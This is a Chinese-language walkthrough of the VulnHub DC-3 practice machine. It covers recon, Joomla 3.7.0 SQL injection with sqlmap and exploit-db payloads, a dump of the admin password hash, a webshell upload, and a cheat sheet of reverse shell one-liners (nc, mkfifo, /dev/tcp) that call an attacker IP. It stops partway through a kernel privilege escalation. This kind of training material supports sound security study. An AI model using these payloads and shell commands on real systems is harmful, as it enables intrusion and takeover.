vulnhub之DC3靶机
- 靶机概览
- 信息收集
- nmap信息收集
- 网站信息收集
- 查找漏洞
- 漏洞描述
- 渗透攻击
- SQL注入攻击
- 获取当前数据库的名字
- 获取当前数据库的表名
- 获取指定数据库的字段名
- 获取目标字段
- 密码破解
- getshell
- 寻找上传点
- 木马地址
- 中国蚁剑
- 提权

- 反弹shell
- 监听端口
- 交互式shell

- 使用辅助脚本提权
- 获取提权脚本
- 使用脚本提权
靶机概览
详情介绍请参考下载地址
任务目标:拿下系统的root账户
下载地址:https://www.vulnhub.com/entry/dc-3,312/
靶机界面:
信息收集
由于我这里采用了NAT,所以很容易确定目标机器,如果你的网络环境里有众多机器,并且系统版本与靶机相似,且不方便更换连接虚拟机的方式,你可以先查看一下DC3的MAC,这样做主机发现时可以通过MAC来过滤靶机。

nmap信息收集
1:使用nmap作网段的主机发现,确定靶机地址是192.168.40.159

2:继续使用nmap对靶机做进一步探测
发现仅开放了80端口,那么就访问一下看看

网站主页的样子

网站信息收集
1:使用nikto来收集一下
kali@kali:~$ nikto --url http://192.168.40.159/
- Nikto v2.1.6
---------------------------------------------------------------------------
+ Target IP: 192.168.40.159
+ Target Hostname: 192.168.40.159
+ Target Port: 80
+ Start Time: 2020-08-11 04:45:41 (GMT-4)
---------------------------------------------------------------------------
+ Server: Apache/2.4.18 (Ubuntu)
+ The anti-clickjacking X-Frame-Options header is not present.
+ The X-XSS-Protection header is not defined. This header can hint to the user agent to protect against some forms of XSS
+ The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type
+ IP address found in the 'location' header. The IP is "127.0.1.1".
+ OSVDB-630: The web server may reveal its internal or real IP in the Location header via a request to /images over HTTP/1.0. The value is "127.0.1.1".
+ Apache/2.4.18 appears to be outdated (current is at least Apache/2.4.37). Apache 2.2.34 is the EOL for the 2.x branch.
+ Web Server returns a valid response with junk HTTP methods, this may cause false positives.
+ DEBUG HTTP verb may show server debugging information. See http://msdn.microsoft.com/en-us/library/e8z01xdh%28VS.80%29.aspx for details.
+ OSVDB-8193: /index.php?module=ew_filemanager&type=admin&func=manager&pathext=../../../etc: EW FileManager for PostNuke allows arbitrary file retrieval.
+ OSVDB-3092: /administrator/: This might be interesting...
+ OSVDB-3092: /bin/: This might be interesting...
+ OSVDB-3092: /includes/: This might be interesting...
+ OSVDB-3092: /tmp/: This might be interesting...
+ OSVDB-3092: /LICENSE.txt: License file found may identify site software.
+ OSVDB-3233: /icons/README: Apache default file found.
+ /htaccess.txt: Default Joomla! htaccess.txt file found. This should be removed or renamed.
+ /administrator/index.php: Admin login page/section found.
+ 8726 requests: 0 error(s) and 17 item(s) reported on remote host
+ End Time: 2020-08-11 04:47:04 (GMT-4) (83 seconds)
---------------------------------------------------------------------------
+ 1 host(s) tested
按照上面的扫描结果,先去/administrator/目录下去看看,发现了网站的后台,模板是Joomla

2:使用该网站模板对应的扫描工具扫一波joomscan -u "http://192.168.40.159/"发现网站模板的版本是3.7.0
查找漏洞
使用searchsploit检查到有对应的漏洞

把文件复制到当前目录下
sudo cp /usr/share/exploitdb/exploits/php/webapps/42033.txt /home/kali
漏洞描述
# Exploit Title: Joomla 3.7.0 - Sql Injection
# Date: 05-19-2017
# Exploit Author: Mateus Lino
# Reference: https://blog.sucuri.net/2017/05/sql-injection-vulnerability-joomla-3-7.html
# Vendor Homepage: https://www.joomla.org/
# Version: = 3.7.0
# Tested on: Win, Kali Linux x64, Ubuntu, Manjaro and Arch Linux
# CVE : - CVE-2017-8917
URL Vulnerable: http://localhost/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml%27
Using Sqlmap:
sqlmap -u "http://localhost/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent --dbs -p list[fullordering]
Parameter: list[fullordering] (GET)
Type: boolean-based blind
Title: Boolean-based blind - Parameter replace (DUAL)
Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(CASE WHEN (1573=1573) THEN 1573 ELSE 1573*(SELECT 1573 FROM DUAL UNION SELECT 9674 FROM DUAL) END)
Type: error-based
Title: MySQL >= 5.0 error-based - Parameter replace (FLOOR)
Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(SELECT 6600 FROM(SELECT COUNT(*),CONCAT(0x7171767071,(SELECT (ELT(6600=6600,1))),0x716a707671,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 time-based blind - Parameter replace (substraction)
Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(SELECT * FROM (SELECT(SLEEP(5)))GDiu)
根据漏洞描述,判断该网站下的存在SQL注入漏洞,访问漏洞页面

渗透攻击
根据漏洞内容描述,采用SQL注入攻击
SQL注入攻击
文档给出的命令是:
sqlmap -u "http://localhost/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent --dbs -p list[fullordering]`
我这里为了方便一些使用如下命令:
sqlmap -u "http://192.168.40.159/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --batch --dbs -p list[fullordering]

获取当前数据库的名字
sqlmap -u "http://192.168.40.159/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent -p list[fullordering] --current-db
获取当前数据库的表名
sqlmap -u "http://192.168.40.159/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 -p list[fullordering] -D "joomladb" --tables
拿到了如下所示的76张表
Database: joomladb
[76 tables]
+---------------------+
| #__assets |
| #__associations |
| #__banner_clients |
| #__banner_tracks |
| #__banners |
| #__bsms_admin |
| #__bsms_books |
| #__bsms_comments |
| #__bsms_locations |
| #__bsms_mediafiles |
| #__bsms_message_typ |
| #__bsms_podcast |
| #__bsms_series |
| #__bsms_servers |
| #__bsms_studies |
| #__bsms_studytopics |
| #__bsms_teachers |
| #__bsms_templatecod |
| #__bsms_templates |
| #__bsms_timeset |
| #__bsms_topics |
| #__bsms_update |
| #__categories |
| #__contact_details |
| #__content_frontpag |
| #__content_rating |
| #__content_types |
| #__content |
| #__contentitem_tag_ |
| #__core_log_searche |
| #__extensions |
| #__fields_categorie |
| #__fields_groups |
| #__fields_values |
| #__fields |
| #__finder_filters |
| #__finder_links_ter |
| #__finder_links |
| #__finder_taxonomy_ |
| #__finder_taxonomy |
| #__finder_terms_com |
| #__finder_terms |
| #__finder_tokens_ag |
| #__finder_tokens |
| #__finder_types |
| #__jbsbackup_timese |
| #__jbspodcast_times |
| #__languages |
| #__menu_types |
| #__menu |
| #__messages_cfg |
| #__messages |
| #__modules_menu |
| #__modules |
| #__newsfeeds |
| #__overrider |
| #__postinstall_mess |
| #__redirect_links |
| #__schemas |
| #__session |
| #__tags |
| #__template_styles |
| #__ucm_base |
| #__ucm_content |
| #__ucm_history |
| #__update_sites_ext |
| #__update_sites |
| #__updates |
| #__user_keys |
| #__user_notes |
| #__user_profiles |
| #__user_usergroup_m |
| #__usergroups |
| #__users |
| #__utf8_conversion |
| #__viewlevels |
+---------------------+
观察表名,很明显,我们会关注#__users这张表
获取指定数据库的字段名
sqlmap -u "http://192.168.40.159/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 -p list[fullordering] -D "joomladb" --tables -T "#__users" --columns
第一个选项,直接回车使用默认的“Y”
第二个选项,使用“y”,不要使用默认的,不然会出错
![]()
第三个选项随意,第四个选项使用10线程

然后可以爆出字段如下的内容
Database: joomladb
Table: #__users
[6 columns]
+----------+-------------+
| Column | Type |
+----------+-------------+
| id | numeric |
| name | non-numeric |
| password | non-numeric |
| email | non-numeric |
| params | non-numeric |
| username | non-numeric |
+----------+-------------+
获取目标字段
sqlmap -u "http://192.168.40.159/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 -p list[fullordering] -D "joomladb" --tables -T "#__users" --columns -C "username,password" --dump
+----------+--------------------------------------------------------------+
| username | password |
+----------+--------------------------------------------------------------+
| admin | $2y$10$DpfpYjADpejngxNh9GnmCeyIHCWpL97CVRnGeZsVJwR0kWFlfB1Zu |
+----------+--------------------------------------------------------------+
密码破解
getshell
寻找上传点
木马地址

直接按照上一张图片的显示的地址,发现无法找到文件,所以文件路径在哪?

在前面刚登录进后台的时候,看到网站用的是beez3模板,那就搜一下


然而我们可以看到images和html是同一级目录,所以木马的目录在http://192.168.40.159/templates/beez3/html/



中国蚁剑
提权
首先需要明确,不能使用蚁剑提权,因为HTTP是瞬时协议,我这边正提权呢,你那边TCP四次挥手断开连接了,不能持久连接,所以蚁剑的作用就在于上传文件来反弹shell。
反弹shell
使用中国蚁剑的虚拟终端确定自己是www-data,靶机中有nc但是没有-e功能
(*) 基础信息
当前路径: /var/www/html/templates/beez3/html
磁盘列表: /
系统信息: Linux DC3VM 4.4.0-21-generic #37-Ubuntu SMP Mon Apr 18 18:34:49 UTC 2016 i686
当前用户: www-data
(*) 输入 ashelp 查看本地命令
(www-data:/var/www/html/templates/beez3/html) $ whoami
www-data
(www-data:/var/www/html/templates/beez3/html) $ nc -h
OpenBSD netcat (Debian patchlevel 1.105-7ubuntu1)
This is nc from the netcat-openbsd package. An alternative nc is available
in the netcat-traditional package.
usage: nc [-46bCDdhjklnrStUuvZz] [-I length] [-i interval] [-O length]
[-P proxy_username] [-p source_port] [-q seconds] [-s source]
[-T toskeyword] [-V rtable] [-w timeout] [-X proxy_protocol]
[-x proxy_address[:port]] [destination] [port]
Command Summary:
-4 Use IPv4
-6 Use IPv6
-b Allow broadcast
-C Send CRLF as line-ending
-D Enable the debug socket option
-d Detach from stdin
-h This help text
-I length TCP receive buffer length
-i secs Delay interval for lines sent, ports scanned
-j Use jumbo frame
-k Keep inbound sockets open for multiple connects
-l Listen mode, for inbound connects
-n Suppress name/port resolutions
-O length TCP send buffer length
-P proxyuser Username for proxy authentication
-p port Specify local port for remote connects
-q secs quit after EOF on stdin and delay of secs
-r Randomize remote ports
-S Enable the TCP MD5 signature option
-s addr Local source address
-T toskeyword Set IP Type of Service
-t Answer TELNET negotiation
-U Use UNIX domain socket
-u UDP mode
-V rtable Specify alternate routing table
-v Verbose
-w secs Timeout for connects and final net reads
-X proto Proxy protocol: "4", "5" (SOCKS) or "connect"
-x addr[:port] Specify proxy address and port
-Z DCCP mode
-z Zero-I/O mode [used for scanning]
Port numbers can be individual or ranges: lo-hi [inclusive]
反弹shell的常用姿势(在获取webshell的前提下)
# 本地监听2333 端口
ncat -lnvp 2333
# 服务端反弹
nc -e /bin/bash 192.168.16.100 2333
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.16.100 2333>/tmp/f
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/bash -i 2>&1|nc 192.168.16.100 2333>/tmp/f
/bin/sh -i >& /dev/tcp/192.168.16.100/2333 0>&1
监听端口
kali开启监听nc -lnvp 2333
靶机反弹shell连接kali的监听端口rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.40.132 2333>/tmp/f
当二者连接之后,这个连接就是持久连接,只要你不放手,我能爱你很久。

交互式shell
由于上面的shell不好用,下面通过python来建立交互式shell
交互式shell
python3 -c 'import pty; pty.spawn("/bin/bash")'
或者
python -c 'import pty; pty.spawn("/bin/bash")'
首先检测到靶机没有python2,只有python3,所以使用python3 -c 'import pty; pty.spawn("/bin/bash")'

使用辅助脚本提权
上传文件提权就是仁者见仁智者见智了,我这里使用一个辅助脚本来发现系统中存在哪些漏洞,注意到上传到有权限上传的地方,好比tmp是存放临时文件的,我有权限上传文件。
使用中国蚁剑上传文件,顺带着修改一下文件名(因为这里的shell不支持补齐,名字太长不方便)

使用kali来操作,该脚本的可以发现系统存在哪些漏洞
获取提权脚本
我这里以[CVE-2016-4557]为例,在图片里可以看到是一个39772的文件,由于给出的那个URL无法下载,这里去searchsploit里面去看看


使用脚本提权
查看一下脚本的内容,要求我们再去下载一个tar包用来提权,用法如下:
An exploit that puts all this together is in exploit.tar. Usage:
user@host:~/ebpf_mapfd_doubleput$ ./compile.sh
user@host:~/ebpf_mapfd_doubleput$ ./doubleput
starting writev
woohoo, got pointer reuse
writev returned successfully. if this worked, you'll have a root shell in <=60 seconds.
suid file detected, launching rootshell...
we have root privs now...
root@host:~/ebpf_mapfd_doubleput# id
uid=0(root) gid=0(root) groups=0(root),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),113(lpadmin),128(sambashare),999(vboxsf),1000(user)
This exploit was tested on a Ubuntu 16.04 Desktop system.
Fix: https://git.kernel.org/cgit/linux/kernel/git/torvalds/linux.git/commit/?id=8358b02bf67d3a5d8a825070e1aa73f25fb2e4c7
Proof of Concept: https://bugs.chromium.org/p/project-zero/issues/attachment?aid=232552
Exploit-DB Mirror: https://github.com/offensive-security/exploitdb-bin-sploits/raw/master/bin-sploits/39772.zipkali@kali:~$
而注意到,辅助提权脚本和searchsploit给出的压缩包地址一样,深深的无语了,突破大中华局域网之后们终于可以下载了。
再次使用中国蚁剑上传文件,然后kali操作文件,要一步步进入到文件用法中提到的/ebpf_mapfd_doubleput目录下